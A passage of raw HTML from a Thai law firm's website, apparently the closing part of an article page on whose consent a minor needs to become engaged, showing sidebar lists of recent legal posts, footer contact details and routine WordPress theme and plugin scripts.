<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2021-07-20T08:26:39+07:00"><meta itemprop="dateModified" content="2021-07-20T08:26:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-16608","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/01/16/%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3/"  rel="bookmark" title="ความรู้เกี่ยวกับ ความผิดฐานปลอมเอกสาร">ความรู้เกี่ยวกับ ความผิดฐานปลอมเอกสาร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-16T10:00:43+07:00" >January 16, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/01/16/%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" title="ทำอะไรแล้วกฎหมาย กำจัดมิให้รับมรดก">ทำอะไรแล้วกฎหมาย กำจัดมิให้รับมรดก</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-16T05:09:36+07:00" >January 16, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2018/08/07/2-31/"  rel="bookmark" title="บรรยากาศอบรมผู้ช่วยทนายความอาสาฯ (7/8/2561)">บรรยากาศอบรมผู้ช่วยทนายความอาสาฯ (7/8/2561)</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-07T17:24:38+07:00" >August 7, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/10/30/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8-3/"  rel="bookmark" title="สัญญาประกันอุบัติเหตุ เป็นสัญญาประกันชีวิต หรือประกันวินาศภัย   ?">สัญญาประกันอุบัติเหตุ เป็นสัญญาประกันชีวิต หรือประกันวินาศภัย   ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-30T03:17:37+07:00" >October 30, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/12/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%95%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b5%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b9%83%e0%b8%99%e0%b8%ad%e0%b8%b8/"  rel="bookmark" title="ผู้ตายมีส่วนประมาทในอุบัติเหตุ สามารถเข้าเป็นโจทก์ร่วมในคดีอาญาได้หรือไม่">ผู้ตายมีส่วนประมาทในอุบัติเหตุ สามารถเข้าเป็นโจทก์ร่วมในคดีอาญาได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-20T20:12:06+07:00" >December 20, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-16608","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697054ea2398d
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
